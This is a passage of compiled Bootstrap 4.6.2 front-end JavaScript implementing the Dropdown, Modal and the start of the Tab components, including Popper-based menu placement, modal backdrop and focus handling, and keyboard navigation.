        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var isActive = $(this._menu).hasClass(CLASS_NAME_SHOW$2);
        Dropdown._clearMenus();
        if (isActive) {
          return;
        }
        this.show(true);
      }
    }, {
      key: "show",
      value: function show(usePopper) {
        if (usePopper === void 0) {
          usePopper = false;
        }
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || $(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(EVENT_SHOW$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }

        // Totally disable Popper for Dropdowns in Navbar
        if (!this._inNavbar && usePopper) {
          // Check for Popper dependency
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
          }
          var referenceElement = this._element;
          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference;

            // Check if it's jQuery element
            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          }

          // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251
          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(CLASS_NAME_POSITION_STATIC);
          }
          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        }

        // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
        if ('ontouchstart' in document.documentElement && $(parent).closest(SELECTOR_NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }
        this._element.focus();
        this._element.setAttribute('aria-expanded', true);
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_SHOWN$1, relatedTarget));
      }
    }, {
      key: "hide",
      value: function hide() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || !$(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        if (this._popper) {
          this._popper.destroy();
        }
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        $(this._element).off(EVENT_KEY$3);
        this._element = null;
        this._menu = null;
        if (this._popper !== null) {
          this._popper.destroy();
          this._popper = null;
        }
      }
    }, {
      key: "update",
      value: function update() {
        this._inNavbar = this._detectNavbar();
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Private
    }, {
      key: "_addEventListeners",
      value: function _addEventListeners() {
        var _this = this;
        $(this._element).on(EVENT_CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();
          _this.toggle();
        });
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), $(this._element).data()), config);
        Util.typeCheckConfig(NAME$3, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_getMenuElement",
      value: function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);
          if (parent) {
            this._menu = parent.querySelector(SELECTOR_MENU);
          }
        }
        return this._menu;
      }
    }, {
      key: "_getPlacement",
      value: function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = PLACEMENT_BOTTOM;

        // Handle dropup
        if ($parentDropdown.hasClass(CLASS_NAME_DROPUP)) {
          placement = $(this._menu).hasClass(CLASS_NAME_MENURIGHT) ? PLACEMENT_TOPEND : PLACEMENT_TOP;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)) {
          placement = PLACEMENT_RIGHT;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)) {
          placement = PLACEMENT_LEFT;
        } else if ($(this._menu).hasClass(CLASS_NAME_MENURIGHT)) {
          placement = PLACEMENT_BOTTOMEND;
        }
        return placement;
      }
    }, {
      key: "_detectNavbar",
      value: function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this2 = this;
        var offset = {};
        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this2._config.offset(data.offsets, _this2._element));
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }
        return offset;
      }
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          }
        };

        // Disable Popper if we have a static display
        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }
        return _objectSpread2(_objectSpread2({}, popperConfig), this._config.popperConfig);
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$1;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$3);
          var _config = typeof config === 'object' ? config : null;
          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$3, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }, {
      key: "_clearMenus",
      value: function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }
        var toggles = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));
        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);
          var context = $(toggles[i]).data(DATA_KEY$3);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };
          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }
          if (!context) {
            continue;
          }
          var dropdownMenu = context._menu;
          if (!$(parent).hasClass(CLASS_NAME_SHOW$2)) {
            continue;
          }
          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }
          var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
          $(parent).trigger(hideEvent);
          if (hideEvent.isDefaultPrevented()) {
            continue;
          }

          // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }
          toggles[i].setAttribute('aria-expanded', 'false');
          if (context._popper) {
            context._popper.destroy();
          }
          $(dropdownMenu).removeClass(CLASS_NAME_SHOW$2);
          $(parent).removeClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
        }
      }
    }, {
      key: "_getParentFromElement",
      value: function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);
        if (selector) {
          parent = document.querySelector(selector);
        }
        return parent || element.parentNode;
      }

      // eslint-disable-next-line complexity
    }, {
      key: "_dataApiKeydownHandler",
      value: function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(SELECTOR_MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }
        if (this.disabled || $(this).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var parent = Dropdown._getParentFromElement(this);
        var isActive = $(parent).hasClass(CLASS_NAME_SHOW$2);
        if (!isActive && event.which === ESCAPE_KEYCODE) {
          return;
        }
        event.preventDefault();
        event.stopPropagation();
        if (!isActive || event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE) {
          if (event.which === ESCAPE_KEYCODE) {
            $(parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus');
          }
          $(this).trigger('click');
          return;
        }
        var items = [].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function (item) {
          return $(item).is(':visible');
        });
        if (items.length === 0) {
          return;
        }
        var index = items.indexOf(event.target);
        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }
        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }
        if (index < 0) {
          index = 0;
        }
        items[index].focus();
      }
    }]);
    return Dropdown;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$2, Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$3 + " " + EVENT_KEYUP_DATA_API, Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$2, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(EVENT_CLICK_DATA_API$3, SELECTOR_FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * jQuery
   */

  $.fn[NAME$3] = Dropdown._jQueryInterface;
  $.fn[NAME$3].Constructor = Dropdown;
  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Dropdown._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$4 = 'modal';
  var VERSION$4 = '4.6.2';
  var DATA_KEY$4 = 'bs.modal';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var CLASS_NAME_SCROLLABLE = 'modal-dialog-scrollable';
  var CLASS_NAME_SCROLLBAR_MEASURER = 'modal-scrollbar-measure';
  var CLASS_NAME_BACKDROP = 'modal-backdrop';
  var CLASS_NAME_OPEN = 'modal-open';
  var CLASS_NAME_FADE$1 = 'fade';
  var CLASS_NAME_SHOW$3 = 'show';
  var CLASS_NAME_STATIC = 'modal-static';
  var EVENT_HIDE$2 = "hide" + EVENT_KEY$4;
  var EVENT_HIDE_PREVENTED = "hidePrevented" + EVENT_KEY$4;
  var EVENT_HIDDEN$2 = "hidden" + EVENT_KEY$4;
  var EVENT_SHOW$2 = "show" + EVENT_KEY$4;
  var EVENT_SHOWN$2 = "shown" + EVENT_KEY$4;
  var EVENT_FOCUSIN = "focusin" + EVENT_KEY$4;
  var EVENT_RESIZE = "resize" + EVENT_KEY$4;
  var EVENT_CLICK_DISMISS = "click.dismiss" + EVENT_KEY$4;
  var EVENT_KEYDOWN_DISMISS = "keydown.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEUP_DISMISS = "mouseup.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEDOWN_DISMISS = "mousedown.dismiss" + EVENT_KEY$4;
  var EVENT_CLICK_DATA_API$4 = "click" + EVENT_KEY$4 + DATA_API_KEY$4;
  var SELECTOR_DIALOG = '.modal-dialog';
  var SELECTOR_MODAL_BODY = '.modal-body';
  var SELECTOR_DATA_TOGGLE$3 = '[data-toggle="modal"]';
  var SELECTOR_DATA_DISMISS = '[data-dismiss="modal"]';
  var SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
  var SELECTOR_STICKY_CONTENT = '.sticky-top';
  var Default$2 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$2 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };

  /**
   * Class definition
   */
  var Modal = /*#__PURE__*/function () {
    function Modal(element, config) {
      _classCallCheck(this, Modal);
      this._config = this._getConfig(config);
      this._element = element;
      this._dialog = element.querySelector(SELECTOR_DIALOG);
      this._backdrop = null;
      this._isShown = false;
      this._isBodyOverflowing = false;
      this._ignoreBackdropClick = false;
      this._isTransitioning = false;
      this._scrollbarWidth = 0;
    }

    // Getters
    _createClass(Modal, [{
      key: "toggle",
      value:
      // Public
      function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      }
    }, {
      key: "show",
      value: function show(relatedTarget) {
        var _this = this;
        if (this._isShown || this._isTransitioning) {
          return;
        }
        var showEvent = $.Event(EVENT_SHOW$2, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = true;
        if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
          this._isTransitioning = true;
        }
        this._checkScrollbar();
        this._setScrollbar();
        this._adjustDialog();
        this._setEscapeEvent();
        this._setResizeEvent();
        $(this._element).on(EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(EVENT_MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(EVENT_MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });
        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      }
    }, {
      key: "hide",
      value: function hide(event) {
        var _this2 = this;
        if (event) {
          event.preventDefault();
        }
        if (!this._isShown || this._isTransitioning) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$2);
        $(this._element).trigger(hideEvent);
        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = false;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        if (transition) {
          this._isTransitioning = true;
        }
        this._setEscapeEvent();
        this._setResizeEvent();
        $(document).off(EVENT_FOCUSIN);
        $(this._element).removeClass(CLASS_NAME_SHOW$3);
        $(this._element).off(EVENT_CLICK_DISMISS);
        $(this._dialog).off(EVENT_MOUSEDOWN_DISMISS);
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$4);
        });

        /**
         * `document` has 2 events `EVENT_FOCUSIN` and `EVENT_CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `EVENT_CLICK_DATA_API` event that should remain
         */
        $(document).off(EVENT_FOCUSIN);
        $.removeData(this._element, DATA_KEY$4);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      }
    }, {
      key: "handleUpdate",
      value: function handleUpdate() {
        this._adjustDialog();
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default$2), config);
        Util.typeCheckConfig(NAME$4, config, DefaultType$2);
        return config;
      }
    }, {
      key: "_triggerBackdropTransition",
      value: function _triggerBackdropTransition() {
        var _this3 = this;
        var hideEventPrevented = $.Event(EVENT_HIDE_PREVENTED);
        $(this._element).trigger(hideEventPrevented);
        if (hideEventPrevented.isDefaultPrevented()) {
          return;
        }
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!isModalOverflowing) {
          this._element.style.overflowY = 'hidden';
        }
        this._element.classList.add(CLASS_NAME_STATIC);
        var modalTransitionDuration = Util.getTransitionDurationFromElement(this._dialog);
        $(this._element).off(Util.TRANSITION_END);
        $(this._element).one(Util.TRANSITION_END, function () {
          _this3._element.classList.remove(CLASS_NAME_STATIC);
          if (!isModalOverflowing) {
            $(_this3._element).one(Util.TRANSITION_END, function () {
              _this3._element.style.overflowY = '';
            }).emulateTransitionEnd(_this3._element, modalTransitionDuration);
          }
        }).emulateTransitionEnd(modalTransitionDuration);
        this._element.focus();
      }
    }, {
      key: "_showElement",
      value: function _showElement(relatedTarget) {
        var _this4 = this;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        var modalBody = this._dialog ? this._dialog.querySelector(SELECTOR_MODAL_BODY) : null;
        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }
        this._element.style.display = 'block';
        this._element.removeAttribute('aria-hidden');
        this._element.setAttribute('aria-modal', true);
        this._element.setAttribute('role', 'dialog');
        if ($(this._dialog).hasClass(CLASS_NAME_SCROLLABLE) && modalBody) {
          modalBody.scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }
        if (transition) {
          Util.reflow(this._element);
        }
        $(this._element).addClass(CLASS_NAME_SHOW$3);
        if (this._config.focus) {
          this._enforceFocus();
        }
        var shownEvent = $.Event(EVENT_SHOWN$2, {
          relatedTarget: relatedTarget
        });
        var transitionComplete = function transitionComplete() {
          if (_this4._config.focus) {
            _this4._element.focus();
          }
          _this4._isTransitioning = false;
          $(_this4._element).trigger(shownEvent);
        };
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      }
    }, {
      key: "_enforceFocus",
      value: function _enforceFocus() {
        var _this5 = this;
        $(document).off(EVENT_FOCUSIN) // Guard against infinite focus loop
        .on(EVENT_FOCUSIN, function (event) {
          if (document !== event.target && _this5._element !== event.target && $(_this5._element).has(event.target).length === 0) {
            _this5._element.focus();
          }
        });
      }
    }, {
      key: "_setEscapeEvent",
      value: function _setEscapeEvent() {
        var _this6 = this;
        if (this._isShown) {
          $(this._element).on(EVENT_KEYDOWN_DISMISS, function (event) {
            if (_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();
              _this6.hide();
            } else if (!_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              _this6._triggerBackdropTransition();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(EVENT_KEYDOWN_DISMISS);
        }
      }
    }, {
      key: "_setResizeEvent",
      value: function _setResizeEvent() {
        var _this7 = this;
        if (this._isShown) {
          $(window).on(EVENT_RESIZE, function (event) {
            return _this7.handleUpdate(event);
          });
        } else {
          $(window).off(EVENT_RESIZE);
        }
      }
    }, {
      key: "_hideModal",
      value: function _hideModal() {
        var _this8 = this;
        this._element.style.display = 'none';
        this._element.setAttribute('aria-hidden', true);
        this._element.removeAttribute('aria-modal');
        this._element.removeAttribute('role');
        this._isTransitioning = false;
        this._showBackdrop(function () {
          $(document.body).removeClass(CLASS_NAME_OPEN);
          _this8._resetAdjustments();
          _this8._resetScrollbar();
          $(_this8._element).trigger(EVENT_HIDDEN$2);
        });
      }
    }, {
      key: "_removeBackdrop",
      value: function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      }
    }, {
      key: "_showBackdrop",
      value: function _showBackdrop(callback) {
        var _this9 = this;
        var animate = $(this._element).hasClass(CLASS_NAME_FADE$1) ? CLASS_NAME_FADE$1 : '';
        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = CLASS_NAME_BACKDROP;
          if (animate) {
            this._backdrop.classList.add(animate);
          }
          $(this._backdrop).appendTo(document.body);
          $(this._element).on(EVENT_CLICK_DISMISS, function (event) {
            if (_this9._ignoreBackdropClick) {
              _this9._ignoreBackdropClick = false;
              return;
            }
            if (event.target !== event.currentTarget) {
              return;
            }
            if (_this9._config.backdrop === 'static') {
              _this9._triggerBackdropTransition();
            } else {
              _this9.hide();
            }
          });
          if (animate) {
            Util.reflow(this._backdrop);
          }
          $(this._backdrop).addClass(CLASS_NAME_SHOW$3);
          if (!callback) {
            return;
          }
          if (!animate) {
            callback();
            return;
          }
          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(CLASS_NAME_SHOW$3);
          var callbackRemove = function callbackRemove() {
            _this9._removeBackdrop();
            if (callback) {
              callback();
            }
          };
          if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      }

      // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
    }, {
      key: "_adjustDialog",
      value: function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }
        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      }
    }, {
      key: "_resetAdjustments",
      value: function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      }
    }, {
      key: "_checkScrollbar",
      value: function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = Math.round(rect.left + rect.right) < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      }
    }, {
      key: "_setScrollbar",
      value: function _setScrollbar() {
        var _this10 = this;
        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(SELECTOR_STICKY_CONTENT));

          // Adjust fixed content padding
          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this10._scrollbarWidth + "px");
          });

          // Adjust sticky content margin
          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this10._scrollbarWidth + "px");
          });

          // Adjust body padding
          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }
        $(document.body).addClass(CLASS_NAME_OPEN);
      }
    }, {
      key: "_resetScrollbar",
      value: function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(SELECTOR_FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        });

        // Restore sticky content
        var elements = [].slice.call(document.querySelectorAll("" + SELECTOR_STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');
          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        });

        // Restore body padding
        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      }
    }, {
      key: "_getScrollbarWidth",
      value: function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = CLASS_NAME_SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$4;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$2;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);
          var _config = _objectSpread2(_objectSpread2(_objectSpread2({}, Default$2), $(this).data()), typeof config === 'object' && config ? config : {});
          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$4, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      }
    }]);
    return Modal;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_CLICK_DATA_API$4, SELECTOR_DATA_TOGGLE$3, function (event) {
    var _this11 = this;
    var target;
    var selector = Util.getSelectorFromElement(this);
    if (selector) {
      target = document.querySelector(selector);
    }
    var config = $(target).data(DATA_KEY$4) ? 'toggle' : _objectSpread2(_objectSpread2({}, $(target).data()), $(this).data());
    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }
    var $target = $(target).one(EVENT_SHOW$2, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }
      $target.one(EVENT_HIDDEN$2, function () {
        if ($(_this11).is(':visible')) {
          _this11.focus();
        }
      });
    });
    Modal._jQueryInterface.call($(target), config, this);
  });

  /**
   * jQuery
   */

  $.fn[NAME$4] = Modal._jQueryInterface;
  $.fn[NAME$4].Constructor = Modal;
  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Modal._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$5 = 'tab';
  var VERSION$5 = '4.6.2';
  var DATA_KEY$5 = 'bs.tab';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var CLASS_NAME_DROPDOWN_MENU = 'dropdown-menu';
  var CLASS_NAME_ACTIVE$1 = 'active';
  var CLASS_NAME_DISABLED$1 = 'disabled';
  var CLASS_NAME_FADE$2 = 'fade';
  var CLASS_NAME_SHOW$4 = 'show';
  var EVENT_HIDE$3 = "hide" + EVENT_KEY$5;
  var EVENT_HIDDEN$3 = "hidden" + EVENT_KEY$5;
  var EVENT_SHOW$3 = "show" + EVENT_KEY$5;
  var EVENT_SHOWN$3 = "shown" + EVENT_KEY$5;
  var EVENT_CLICK_DATA_API$5 = "click" + EVENT_KEY$5 + DATA_API_KEY$5;
  var SELECTOR_DROPDOWN = '.dropdown';
  var SELECTOR_NAV_LIST_GROUP = '.nav, .list-group';
  var SELECTOR_ACTIVE$1 = '.active';
  var SELECTOR_ACTIVE_UL = '> li > .active';
  var SELECTOR_DATA_TOGGLE$4 = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]';
  var SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
  var SELECTOR_DROPDOWN_ACTIVE_CHILD = '> .dropdown-menu .active';

  /**
   * Class definition
   */
  var Tab = /*#__PURE__*/function () {
    function Tab(element) {
      _classCallCheck(this, Tab);
      this._element = element;
    }

    // Getters
    _createClass(Tab, [{
      key: "show",
      value:
      // Public
      function show() {
        var _this = this;
        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(CLASS_NAME_ACTIVE$1) || $(this._element).hasClass(CLASS_NAME_DISABLED$1) || this._element.hasAttribute('disabled')) {
          return;
        }
        var target;
        var previous;
        var listElement = $(this._element).closest(SELECTOR_NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);
        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? SELECTOR_ACTIVE_UL : SELECTOR_ACTIVE$1;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }
        var hideEvent = $.Event(EVENT_HIDE$3, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(EVENT_SHOW$3, {
          relatedTarget: previous
        });
        if (previous) {
          $(previous).trigger(hideEvent);
        }
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }
        if (selector) {
          target = document.querySelector(selector);
        }
        this._activate(this._element, listElement);
        var complete = function complete() {
          var hiddenEvent = $.Event(EVENT_HIDDEN$3, {
            relatedTarget: _this._element
          });
